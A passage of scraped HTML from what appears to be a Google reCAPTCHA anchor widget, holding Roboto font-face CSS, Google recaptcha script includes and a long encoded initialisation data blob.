U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Eprlij5OSexjnRQMtJMQqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Eprlij5OSexjnRQMtJMQqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Eprlij5OSexjnRQMtJMQqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmHsGJAbDkhXDl8Kfw6HChMOXwqHDjyk+w5DDsVTCl8Okw7wSwrjCoQpwSsKPKcKiw7nCrMOGFRPCvFptw5TCtcOBwoNFw4zDhk3DkcKgYTkFIi0AaDsAScKmw5jCv09KZsOFw7EuDsKkRFbCocOLwoDCnsOFwolGAnIrNWo/YRZ0WMOGw4w+BCHCscOBBcOMw6QJcHHDhBfCm1XCocKxwoDDlFl/VGwHw4dpICbDjQtHwoc+F8KSw5PDhUTCgMOtw7FlwoLCjcK3QsKJYVXCgsOYw7nDm8OgWcO6w6PCkcKSw7cXwrQcwp9xwo/[base64]/CoRzCknHCuW3DosK8CTUSw4NQw74YAsKVUcKSNwBUJBzCvAXDkRnDrFzDvGbDqMKDwoFfwoTCoMKtHGPDpirCm8K7CTTCm3vDtsKtw7khPMKBEEATw4PCgFbDrQzDrcKLY8OhwqfDghUGTknCojPDi3PCjjIAdRrChcOmwqQRw5TDrMKVbQ/CsR5eKmTDgMKowoLDpmvDvMOFEQTDp8OSDENPw5VCw6/Dr8KMYXvCvMO3OyIAQcKqAQ3DgBXDlsOqD23CjQkqAcK2wonCmMK0U8Ocw5/Cuj13wqNgwoR5DSvCscONM8KlwohpIEZfGytqH8KpGChIQj/DsQhtAhxzworCrSHCgMKOw4zDksOvw6odLD7CmMKCw5EsRCPDmsOVdgl6wqssZGpPNMOpw5jDhsKjw4FAw4wHXSzCvnRMFMKkw61Ea8KXw4AAwqB6VMKOwqAcKR80w7ZwdsKtw69ewo/CqMK8GE7CmsK9RDsrw5oGw71Pei3CrMObE03DqQgpPCw+RwwIwoJmRCTDuCnDncKxAwhDFMK9G8KcwqV3VQjDkH/CkkYvw6MJXmLDkcOtwrDDvjzDtcOEYcOuw6UJCjVvJA3DmgB2wqfDqsOnPyfDsMKfCBR2B8Oew6HDpMKYw7HCmB7Cl8O6N1/CvcKiw5wYwp7Cqg3CkMO5LcO5w4YHH3EWwoPCmwhGYQ/DkAw3ZgAew6otw7XDkcO4w7sUHAQ9KTkdwqrDnU7CiXQqO8KsDjTDicONRBTDqjvDvsKGTBF5ZcKIw7rDglo/[base64]/DhzjDisKrNsOORF1Awo7DgcKbSjEewr4PZ8KTw4HCnjvDmcK8QzzCv8OGw5XDhMOFw7MGwoLCiMOqW0QAw4HCvnDClw7CqVUUfwwrelIfwozCp8OHwp5Lw5LCo8KxRljDoMK3HjDCiGHDri7DkQt+w5ocw4LCnA9jw6/CjQV0EgnCuyQOGEPDqhsww7jCmsOJFMOKwo/CtsK7AcKfLMKJwrp8w4xgwo3Cjz3CrVZPwobCi1ZGwrfCsS7DgMOoPcOeUnl2OMO3IT1ZwqTCvcOIw7pORMKvQXPCkz7DtRLCnsKJJT5YdcKtw5HCi17CjcK7wo3ChHhddTnCvcOyw4zClMK1wrDDvRFKwqPDkcOsw6ljwqcxwoQlG04/[base64]/Dhx3ChkhxwrvDpsKqDD/DukUGdRbCj24MDSBjH3bClUJNwpkMwqlbbU9wwrJtGMKeUsKiC8O8wpvChcKhwoXCpEjCpxxEw51qw5gcAjbCnH/ChUMDAcOEw50AYHvCqsOrb8KaOMKvaMKULsOVw6zDrUzCg3HDkmFIGcKCW8OrHMOSw7BeJjF0w7JyRzJgUMOXXBwrP8KgcEkrw6DCozggAjtnHMOewqcwZnLChMOrIMOnwprDmTszRMOLw70SdcOWGBZ4wotkVBjDucO0UsOiwp/DrFrDjAILw59fRsKnwrzDlGV3TcOjwqNMMcOmwrl0w4nCisKuOSnCq8KgbnzDgAc/w5YbVcK1QMOfFcKHwrEYw7nCmx1/w6Mew5YGw7UJwoxsS8KUA3NuwqN8wppcJzjCrMOCw5LCuSEow4htdMOVw7nDqcKJXBtPw5rCgWzCtQ/CssKGdBg9wpfCo0IPw4zCkyltRkLDtcOTwqwFwrXCpsO3wqILwqU2JcKGw7nCukLCvsO8wozCncObwpBtw7YhMxTDnRFKwq5uw7t8Lz7CtRY/O8ONQjUfdS3ChsKQwrfCh2/[base64]/[base64]/Chytjw6NZa8K2YGpJwrXCmMOLe8OlwowJdwQrU8KtKEzClzFcwqjDpMOeJm/CuV7DqcKPIMK3W8KiZsOGwofCnBQXwpsFw7nDhl/Cm8KlM8K2wpHDo8OZw7ckwrBCw4wRGhfCmsOpCMKcG8KQRSHDiQTCu8KNw77CrFdVwogGw4zCvsOLwoBDwoXCt8KpcMKtA8KBPMKKTnHDhlZ3wpfDqEBPUyzClsOXW31/PMOFCMKKw4BwZVfDksK0AcO7ImrDvEvChcOOw6zCgF8iwrJmw4UDw5PDhDLDt8KUFS15wqc0wq3CiMKewpbCtsK7wqsvwpPCkcKzw4XClcO1wpDDpgXDlGUKeh4FwofDpcOkw4gaTnoScRnDgXwjNcKrw7wNw6bDn8OCw4fDqsOhwqQ/w4kYAsOZwo0ew69rAsO2wp7Cql7CkcOQw7XDkMOPNsKtXsONwrNlIsOSdMOlelfCrMOhw4vDjDTCvsKQwrYLwpHCrMKUwqDCk3FuwrHDrcOgHMOUaMO6O8O+M8Oxw7ZLwrfCl8Oaw53CjcO9w5jDmcORccO6w7o7w7EtAcKtwrByw5/ClxRcSQsDwqNVw6BOUTdZbMKfwoPCncO/[base64]/MisbXAM2M1nChcOzV8OfHFzDq8KOK8KASE8+wp3CvMO/GcOSfFPDssO5w5kwIcKRw71Fw6wIfRBRPcOFHmbCvl/CsMKEHMKsMCHDpMKvwrRZwrFuwrLCs8Obw6DDhXgHwpA3wocgL8KmBsOOHj8OH8O1wrjCrid1Km/DqcOxLil8IMKRTjsswrl2X1jDkcKnEMKhCh3Dul7Ci3wlEcO9wps/dwVTGUHDsMOJRnfCncO0wrdFAMK9wqTCrMOLd8OEScKpwqbCgsKDwp7DmR5Aw5HCtMKtHsOjWsKresKMB2HClHLDlcOND8OvBzgBwrM8wpnCiXPDlHY6LcKvE0DChWsMwqR2L1zDoAHChVTCk33DnMORw7PDo8OPwr/CoATDvXzDlsOBwotZOcKqw7cow6vCuW9GwoVYIx7Do0bDrMKawrtvJjfCqDbChMODFWrDvVYFDk4jwpYkP8Kbw6HDv8OcY8KePx9aZjYGwpZWw53CuMOkJlNxXsKywrpNw65EY2AGByPDk8KfF1BVdVvDs8Ktw67ChGXChMOsJwVvPR/DqMOWKgfDoMOAw7TDlRvCtAFzZcOzw5cow5DCug83wqfDt31HFMOOw4pUw4hBw4tdGcKObsKFD8KxZcKiwqwbwr8jw5cJXMO+HcOGIcOnw7vCv8K/wrDDlRhxw4PDvlQ3BsOlCcKYZMOTVcOlEAdgW8OMw6/ClsOIwrvCpMKxcFpITsKOfSxdwobCpcK0wo/CgsO/D8OdFVxzaEx0Lkd9CsOzUsKGw5rChcKywrZVw5/CqsOswoZ9TcOPMcOQdMOywosXw6fCqcK5wrTDvsO+wpc7F3XCg0fCncOVd3jCosK0w4/[base64]/Cu2/CmMKgw6UFGTvDkBTCtDvCqMK0GMOWw7dXwr8wQMK3aWs1w61yTx56wpzCmcOmIcKtFQDDi1vCq8OrwoDCnStmwrvDqmjDrXA0Gy3DtzR6IS/DuMO3FMO7w688w6Iww5UqRjV5LmXCnMKQw67ComFdw7nCjxrDlxHDt8Klw5kOGW0FdsKqw6jDvsKkacOsw7Vuwr0Pw4RGFMKpwrV7w7wnwoVFWsORPw1MdcKNw6o1wofDrcO8wrQIw7PDlxLDijPCp8OBLGBgHMO/[base64]/[base64]/Dl8K6w4TDhsOrJMKmbMOIEcOxWMK+SVbDpl3CgFDDsm3DgMKEEArDtA3DjMK7w6s/w4zDug12w7DDl8OaZMKNTV5McFAVw4Rpa8K6wqPDkXdQcsKCwqB2wq05H1fDln9Fcj8LDjbDtyYSXmPDkxDDgwdyw6vDgjR5w6jDocOJSFVtw6DDv8Opw7kSw4x/w7QrS8OhwonDt3DDqkTDuHdmw6rDkXvDksKgwphLwqgxWMK0wq/CksOHwpBqw4YbwofDkRTCgBNfRy7CiMKRw6fChsKVG8Otw43Dk1DDj8OSbsKiHiw4w63DtcKLDFkyMMK5QBVFwoZ/wplawr8fC8KnTlzCj8O6w6VORsK5NgZ+w7cHwqDCoBkSI8O/CW/DscKNLVzCvsOtHAV9wrRNw4oyVsKbw5HClsOJDMOXcSkuwqLCgsOvwqgoKcKKwpMDw6PDhQhCccOsXwfDiMORUwvDsWjCt3rCosK3wqXCvMKoDj/DkcO6KxMAwrQiCmUrw4QEbUPCqwLDhBQEGcO5X8KDwrDDkWnDt8KNw43Dq1nDqWrDl1vCucOpw7Nuw7s9OkQMf8KewrjCsm/Cj8OOwobCpRZmGQ9/[base64]/[base64]/w4BTEiDDqlzCpHjCvmLCsQcSwqVNMGRoMFY/w7U0VsKUwrLDk0DCu8O/BWfDiHXCvSPDgGNKdRxmXTgHw5ZQNcOlecO7w4h0XlHCl8KKw4vDjz7Dq8OwbQ0SLD/Dr8OMw4ccw5ltw5fCsz4QfMKOCMKwUVvCikULwo7DrsOQwp4WwrhCYsOOw5BCw4N6wrwYQ8KTw7/[base64]/[base64]/Dj8O9w7cawp1GVX9pw6oSw7zCvQ/CkVIdWcOkJ3wjwrlibsKbEsOCw6rCjhlnwp9pw53CpWbCnDXDqMOIZn/DkHrCiihdwrl0cQHCkcKhwo90PsOzw5HDrHzCnVbCiT9wWsOWbsOQVsOKCzgqBX5FwpAHwovCrioKAsOewp/[base64]/CijpDw4DDsBVad0J6w4pRwqpva8O5HCnCvlLDp8OTwo/[base64]/b8K/wrnCjMK7w5XCgyI6w4rDpsOTfgnCscOjwrjCksO8C0gHwoHDiVEKYgo7w6bDscODwoDCg2NOaFTDgAHCj8K7L8KbW1xUw7XDscKZG8KWwrNFw5Blw5XCoUbCrH07HQTDksKqYcKyw5IWw7HDsHLDv3gKw4DCjF/Cp8OyAHotXC5qdGDDp3h9wojDpUDDm8OAw5jDgTnDlMKhZMKiw4TCpcOOOMOwBSfDrjYGKsO0WEbDosOAdcKuKcK4w4/CrsKfwrEewrrCpxbCq2lnJm5OXVTDrVTDosOXX8O4w6DCkMKmwrTCisOTwrsvV0QlARopG3ICfsOcwpzChwzDmlIcwqNDw6rDhcKtw7I2w5fCtMKRWyU3w6Y/RMKhXgrDuMOEGsKTSj1qw5zDnQvDl8KOe3wpNcKVwq/DlTkWwpnDtsOdw79Mw7rCmAJiC8KdaMOBEELCkMKpH2QPwoUWUsOcLWXCo1Bawr03wqoUwoN2SQXClhDCpXfDtwrDmm/Cm8OjByBpWH8/w6HDklkpw6PCjsKdwqNOwpvCvMK8dnoswrV3wp5Qe8KqFXTCk2HDlcK+fGFCNGTDt8KTQgnCi3Mgw6Emw4UaOlIiMmTCtsKJWX/Cv8KZacKxL8OVwqVPUcKiS181w6PDhFzDsz4rw5EWTQZEw5NPwqfDrHXCjAtlElN+wqbDlcKvw5l8woIobsO5wqYlwp3DjsOxw4vDmUvDhcO8w4/[base64]/CncKPw4fDtsKKV2dVwpt1QxN6w6rDoWHCtikvZsO3G0TDgCrCncOJwrLCrFhQw4jCj8KRw5kSTcKHwqXDjj7Din3DqD4cw7fDkWnDoCwvIcO0SMK+wpbDgTnDnhTDqMKtwoI/wq5/BcOyw5w3w7kNXcKawrskDMKgCmdjG8KlAsOrTxt4w5sRw6TCqMONwrpDwpbDoDfDtSxnQzHDkhTDsMK2w6V8wq7DjhrCizR4wrPCsMKew7DCmyc/wq7DiFPCvcK8QMKow5jCh8K5wr/DhFAewpNXw5fCisOZGsOXwpLDsmMBEyMue8Knwq8RYm09w5toLcK5w4fChsOZIRLDq8KYUMK7TcK6JhY2wrDCgsOtRGvClsOQNUbCn8OhasK2w5N/fSvDmMO6wo7CjMOZBcKqw7Ejw7hBLDEIEQdDw7XCq8OuQ0xdPMO3w5LCusKywqFrwp7Ds19xOcKXw5J9DyzCvcK0w53DqynDvFfCh8KNwqRaABMqw4Mcw43Dg8Kaw5xawo3DrRk1wpTCiMOXJEQqwohpw6pfwqQpwr43B8Ouw5JsYm05PnXCv1E4QVc/wonCoUB/[base64]/[base64]/DtcKDHMORwpTDncKpwrtXAWnDs3nDvkVaWA3DicOMFsOxwpl2esOtOMOSTsOFwq5Ca3o3XA7DkMKXw5ctw6bChsK6wqpywolHw7gYLMOqw4NjQ8K9w71mW2PDg0QTKibDqH7CqCx/w5TDiADDoMKsw7jCpCAeccKidW03csKlaMOOwpPCkcO/w4h1wr3ClsOjbhDDr01Uw5/Dj05IIsKawpF8w7nDqiHCugddbiFkw6DCmMOtwoRwwp8CworDisKqAXXDjsKkwoATwqsFLsOFVSDCvsOWwoPCisOow73CvHoRw6vDoUU/wrxIbxzCvcOPdS5CfSM4JsOlfMORGXRSEsKcw5/DlUdewrUGHmnDqDFhwr3CiiPDosObCD4lwqrCgEN1w6bCrxkUPmDDuArDnxHCssOkw7vDlMORQiPDkhHDrcKbBQtuwojCiioDwp0EZMKAKsOgeB5WwqtjWsOGKVAfw6o/wrnDjMK7HMO1fAXCnxHClFLDpVbDtMOkw5DDi8KDwpdZH8O9ACZGZ1ABJQTCkB3DmSHCkQbDkFMsOMKUJsKCwrTDnBXDjHzDqcKhGUPDhMKLfsOgwrLCmsOjTcK8SsO1w4UfZxomw6fDkyTCvcKzw7/[base64]/UhJRKWTCijLCl8KCXRd1wrTDqMKNBhZmKsO2M00gwop0w5ldEMOnw7zCtjEFwooiL3LCqx/[base64]/Ct3p9TFnDqcKVw7Upw6YhNBdAwpLDicKdCcOiVwrCosKfw7zDmsK1w6/DnsKsw7rCpWTDk8OIwoM7wp3DlMOgL1bDtQB5KsO/wrbCqMOFwrUOw6JISMOnw5ReFcK8asOGwp3DhhsRwofDo8O+VsKYwqJNXXUswrhVw6TCo8OZwq3ClAbClMOFMz/[base64]/w6/DosKmK8Ksw60mw6bCm8KVAMOOXsOQXkhMwqwNcMOtwpsyw43Dl3LDp8KDNcKww7zChDzDtH7Dv8KwWH1Xwp4fdjnDsHrChBXCv8K0U3dtwqTCvxDCt8OhwqTDucKbAg03WcO/[base64]/[base64]/[base64]/Dv1w1w7ogwo3CiMO9U0FRw7TDpsKwGU7DhsKRwqzCnkHDhcKtwrENNsKYw6V2fWbDmsKqwp7DiB3CqjPDtcOuIXjCj8O8bnnCpsKfw7Ujw5vCpgFZw7rCnV3DoxXDgcO/wqHDkjd4wrjDvMOFwovCgXnCuMKmwr7DmsOTW8K6BSEtLMOLekB6Cnwqwp1nw4rDk0DCm3DCgMKIHSrDnUnCssKbO8O+wonCoMOOwrIEw63DtgvCoiYVFX9Aw5LClzzDrMK/w7/CiMKkTsOGw7dJMilmwrsSQV1GVmVRD8OKZDbDq8OGNQgOwqZOwojDucK5DsKeYBzCoQ1jw5U/[base64]/w5xdAzsPeMOGw7PCuAbDtmTCvcO1fcKkwr/CllzCmcKYIsKVw6gIHzoOYMOdw7ENFEzDv8OEMcODw7HCum5uRyjChBETwo58w7LDlTjCjxkZwofDk8Ojw4BCw6/DojQjHsKobBwaw4ZxOcKFIxbChsKlPzrDs0JiwrJgTcO6LMOUw6o/KsKmUnvCm1x/[base64]/[base64]/DoMKKw4vCucKpwr5gJcKEw7HDuBEBFcKawpEFVC5kTMOawot2DU1NwrU5w4FlwqnDisO0w5BTwr4gw4jCvAQKWMKRw5/DjMK7woPDlVfClMOwORcvw7cJacKjw6Npc3DCs1LDpmUtwoTDrD/DjFLClcKYe8OXwqB/wq/CokrCokXDhcKhYATCtsOpUcK6w5/DnCJLICzCqMKTXwPCq3JpwrrDn8KyCD7DkcOPwqEPw7QqBcK5bsKHSXDCmljDlTtPw7VfZXvCgMK3w5HCucOHwqXCgMO/w6cRwqt6wqrDvMKvwoPCo8O5wp1sw7nCihbCi3h8worDlsO2wqLCmsO6wr/[base64]/CgFjDv8OgXHMHw4lXwrXChHR9XCFfScKDFSTCnsO9aMOTwoF1TMOvw5Uvw4HCiMOIw68Iw6sdw5U8X8Kxw4UJBk7DviJawq4cw7/Cl8ObPg4mUsOTMiLDj2vCmCJlFC49wrVRwr/CrgzDii/DkWRTwojCi2PDnnVHwrQFwoHCuiLDlcKcw4ACCww5IsKBw7fCisOCw6bCjMO2wrHCv38JX8OIw4cnw6fDgcK2JUtHwq/Dp1c+IcKYwqfCusOgAsOFwrIvDcOqF8KlSDdCw4YoJ8Oxw7zDn1HCpcKKaDQXPiQ8wqnChgNZwrTCrxFaWMO+wotQTMOtw6rDsVnDicO9wo/DrV5FHjfCuMKaMgLDqXBjehzDgsOiw5DDmcO7wqfCiRXCtsKUKTnCksKswpAyw4nDuHx1w6M+EcKNUsKWwp7DgsKOXm1rw6/DmSIeXgN8f8Kyw65SKcOxwpvCnXzDrT5eVcOqNjfCscOtwpTDgsK9wo3Cv198VQMtTwdyAcKAw5pyblzDqsK8LcKHQTrCrTbCkRHCh8OYw5rDuTLDk8K3wrHCs8OsOsOHPsK7FB/DtFMtYcOlw4jDosKXw4LDtsKFw7guwrhhw7zClsKaTsKkw4zCrgrCiMKuQX/DpcOjwoQ9MCLCssKENcKoB8KVwqXDvMK6PyjDvEnCsMKSwowtwp9lw4hcVBQnZjtxwprCtDDDuxx4bARAwo4HLgAFPcO9ITl9wrYoDXs6w7VzfcKiYMKfVhDDoFrDvsKLw4vDtkHCscONPEooBUTClsK4w7XDtMKQQsOQA8OVw6/Cs17Do8KaGlPCn8KiBMO7w7rDnMOOShHCmy/CoyPDpcOebMOzZsOMQsOkwqIDLsODwrnCq8OwXRTCsi8AwpjCihUPwqxcw5/DhcKnw7YNAcO2wpHDh2LDkmDDvMKuLl5VVcOcw7DDl8KGNUVJw7TCjcKzwodEbMO8w4/Dn2VTwrbDuyg0w7PDvWk8wpV1PMK4w6Jgw6Y2TcO9fHfDuA5CZsOFwqHCjsORw67CucOrw6hDTzDCmcOzw6rCth1xUMOGw4JhS8O+w7hFFMOZw5nDklRPw5tIw5HCuHxiS8KSw67DpcOgAsK/[base64]/w6/DgcOGw63ChihTw7sMBcO0SgbCrcKRw6cOfcO7C2jDql16BHovOcKVw5RYHg7DiW/ClS1vOQxvSi/DjsOxwonCsVnCpAwATyFVwowsDHIZwqHCv8KKwr9aw5hiw6jDiMKUwrolw60wwovDoTHCkBDCrsKGwqvDpBzDlErCh8OCwoEDwpFawrl7L8OKwp/DgAUIV8KCwooeb8ODHcOsSsKNaxJtE8K6DMOlQ0kkRFVIw51Mw6vCiHYlScO7Bk4jw6JyNnbCjjXDjMOMwogCwr/Dq8Kswq/CuVrDnUcdwroYYcOvw6Rpw7fDhsOvLsKFw6fCmwcfw702J8KKw4kORH41w47DgcKfHsOhw6EdTg7CssOITMKJw7DCjMOkw41/[base64]/w70dw6BtWz8pwq/[base64]/DrgHDiwvCvhRuMMKeGH3DsBZdw6Fpw45zwpTDiEkQwoFGwrDDh8KNwptKwoPDssKsDwtrAcKKesOcBMKsw4HCnkjCkzLCny8/wpzCgGjDhmc9UMKrw5XCncK4wrHCssKIwpjDtMOfN8OdwoXDrw/DtW/DksKLacKHMMOTPRIxwqXDgm3Dv8KJHsOBRsOCYQkGH8KNesOCJznDqRcGS8KQwq/CrMOBw6fCgjcaw40rw7V9w7hcwrvCkB3Dkz0pw7fDgRzCp8OSQQ5kw61kw6YFwoUDGMOqwpAbBMKpwovDkcKzRsKKXSkNw67CnMOGOwAtX0LChMOuwo/[base64]/DhVXCu8O/CXAfLBkjd33DnSHCtcKXH8KRJ8O8T2HDumEobFdhGcOBwqoTw7LDvVcqJFVrO8OdwrhPY2hbQw55w5FKwqIxNlx7KMKqw4l9wp0yZ1FlDlhyBzbClMO1G1EDw6zCrsKCD8KuU17DjS3CtAkAayPDu8KOfsKRS8O2wo/DuGzDrTJew7fDtwvCv8KfwosUCcOfwrViwr8uw7vDgMK1w7bDqsKJHMKyOw8kRMK8MXZYb8KHw7/[base64]/DnMO+bG7Dp8KpwpzCmjrDlsOHw6fCgsKSw5sWwqd9VWR8w63CpABeUsK8w7nCscK2GsK7w4zDgcKCwrFkdgldMMKtGcKIwqMYe8ODGMOuVcO9wpDDlgXDmnnDpsKXw6nCqcKDwqZ3Q8O4wpfDoHlaXwTCiTgrwqQOwognw5rCk1HCqMKHwpnDtFRzworCuMO0BQ/CnsOKw7p2wp/[base64]/w59BA1rCncOrV8OawqzDpsO5w6/[base64]/[base64]/DtcOTw68QSmTDkW7CoX0Kwq9gScKUCcKMJ1/DscKhw58PwqlkbVTCo1DDv8KDOAhOOT4lNnHDhMKGwqgFw5bCq8OXwqwxAAEDIF5SU8O3FMKGw61Qb8Ksw41KwrRtw4XDixvDp0/[base64]/Cv3nDu8KFElUCwpAMwrjDvVrCr8Kgw7/[base64]/w4VEwpN2f0Rwe2tyw64Ow4dww43DmWAkLlzCocK3w49/w5hGw6LCusO0wpvDpsKJRcOzeQMkw4BFw7w2w7MLw7E/wqnDp2bClGfCncO/w6pHNBFOwqPDosOjUsO1AiIxw6oSYl5MTcKcPScfGMKICsOFwpPDj8OSQT/CgMKhWFBKd34Jw6nCkhvCklLDu0F4csKMWQHCq2xfEsKoS8OAO8Oqw4HDhMOAcWYMwrnChsOKw6FeezN1ATLDlCw6w5vCmsKyACDChEscJDLDtg/[base64]/OFTDrVLCqsK2EnTChcK7w7BMIxAjwqwCc8KOM8Kvwqt0w4UsbMOEfMKGwrFwwozCoUXCpsO5wo4mbMKBw6hOTETCj0t4FsOdV8OqCMOxe8KxbXXDtx/DklbDgDnDrDXDlcOgw5lQwrMNwqfDmsKcwrzClSw5w4ZAKsKvwq7DrMOnwofCgxoYQsKgWMOpw7g8D1zDo8KdwoNMJcK8bsK0EXHCkMO/w6phGFVTTjPCn33DqcKlOjrDmGR1w4DCqDTDix3Dp8K9C1DDjDDCtMO8ZWAwwpopw70zZsOFYnpIw4/CiHnDmsKuakrCuHbCujB+wpXDoE/DjcOXwpjCvDRvFMKnE8KLw6hpRsKQw7caX8K/wrHCpR9dZjghJETDtDVhwo5DVHI3XCEWw6tvwo3DmRdOHcOgYUXCkz/DiQLDscKuY8Oiw5RhY2M3wqpMBg4ZV8KhU21xw4/DsjZ/w68xY8KvbHA+EsOlw4PDoMO4w5bDnsOjYMO6woAmeMOGwozCp8O1w4nDvUcFAj/[base64]/Do27CmQ3Dp3Vnd8Kkw6YNXMKrwoIqS1XDvMO6bwJ4FcObw5nDhiDDqQw7CixQwpXCpsKLUcOAw55AwrV0wqAGw7dGeMKPw67DlcOTcSrDvMOKw5/Cv8ORC1/DtMKhw7nCoGrDlHvDi8OFayImWMKzw4Niw67DjELCgsObDcKUDBXDoFvCncKxA8KZd09LwrlAe8O1wolcOMKkXmEDwqvCgsKSwolZwpRnW3zCsQ5+wp7DusOGwozDnsOfw7IABhXDqcKnOXZWwrbDsMK3XgEFLsOawpfCrD/DpcO+cFIuwqbCusKmG8Ore0/Cn8OGw4zDnsK+w63Cv0N5wr1aQQ5Pw6d9VVRvICDCl8OnKD7CtWvCoRTDvsOBKxTCvsKsKWvCql/CqVdgDsO1wqrCnT/Ds3c/PxnCs2/CqsKdw6A/KlBVXMOLUMOUw5LCnsOtegTCmxDChMOkHcO7w43Di8OCTzfDjHLDr1xrw7nDssKvAsOKUSR9UG7Cp8O9H8OSM8OEU3fCtsKRO8K4SxfDlQvDp8OHNMOvwrBTwqvCuMOdw4LDgDk4HE/Dkkc5wqnCtMKKY8KbwojDqFLCmcK5wq7CicKFDVzCp8OkCWsew5kaKH3ChcOJw4/Dt8OzBl1jw4B+w5nDn3VTw588Xh7Cky9Bw7/[base64]/asOuwpQpAnnCgcKrECUGwqI6w63DncKCwrzDvcO+UcOhwoYEe2bDp8OPV8K/eMOCd8O0woTCoCrCi8KDw6bCo1RsD00Dw7tvSRDCvMKKDnJJOn5Cw6J4w5bClsOaDjHCn8O4MF3DvMKcw6vCukTCsMKyaMOYQMKmwpYSwpMnw6zCqT7Cgi/DtsKqwqZKA2R3ZcOSwqDDo1zDisKPIwvDoGcSwqbCp8ObwqICwrXCjsOrwpzDkTbDsEhnYiXCgUZ+H8KsD8OWw5MQDsK+E8OzQFs9w4PDs8KjYDzDksKUw6UKDELDk8K3wp1hwqUqcsOeJcK5TRTCmXg/bsOew7rClxh0CMK2F8O+wrZoW8Kpw6YkXFJWwrsWPEfCqsOWw7RYaxTDum1MOD7CtykZJsOHwoPCoyIqw53DvsKtw7UPL8KSw47CsMOqK8OowqTDhGDDlE1/WsKZwp0Zw6plLMKHw4AZQMK+w53CnipPHAXCtyBKZip9w6zCkiLCnMK7w6XCpnx9M8OcPj7DnwvDn1PDvFrDphfClMO/w67DllciwocjLsOawpTCs27CmsOGV8OCw6TCpHkWQHfDp8Odwp3DjE0IEFDDksKOYsKmw4V1wofCucKIXErDl2/DvhvCvcKhwr3DvG92UcOQEMO1AcKdwq1/wq3DmEzDjcK+wogUAcOwPsKzbcKNAcK3wrtlw4lMwpNNScOawrnDg8Klw61wwq3CpsOgw4Fqw445wrkHwpHDnk0Uwp0XwrvDjMOMwqvCpmHDtnXCqQHCgAfDkMOQw5rDtMKHwpQdOHEHXmlMRinCtQ7DrMKpw6bDk8KcHMKew5VgHwPCvHM0Vy/DjWNIa8O6bsKnZQ7DjyfDuSrDhFbDmTPDvcOJM2ssw4PDqsKtEH3CgcKSa8OPwrVfwqfDs8Omw43CqcOMw6/Ct8O/UsK2RXnDvMK7UmwPw4nDqzzDmMOnGcOiwpliwo/CqcORw6MYwqjChEAhP8OKw4Q7UFQzX3tPWX4pesOVw6FZeSnDpV3CvyEuAELCuMKgwpoVZC0xwpUheh5eI08gw4cnw4ZVwoAqwpnDpiDDrFHChA/[base64]/BcKVaMKMX8OIRj0Zw5d9IMKVw7fCiWXCkgFowrzCoMK9PMO5w6EzTcKqeCEtwpR9woQYU8KCH8KpdcOHXXZ3wpbCosKxCk8UQHJVH0Nfa2/Dr2IMFsOFb8O1wr3DtcKJYRxmV8OjGyk7dMKRwrrDrylMwrxcegnCukpwdSDDmsOXw4nDusK+AwnChEVcOETCl3jDhcKmBV7CmVIwwqDCjcKZw7HDoSTDh2wtw4TCs8O+wqAnw5rCscOzecOnAcKBw5/CisOxGS05BUrCgsOcB8OiwpcrA8KkJWvDmsOjH8K+ARDDjVvCsMObw6HClEDCjcKxX8OWw6rDvmELDWzChyZ2w4zDl8OcYcKdQMKPHMKuw7jDgHrC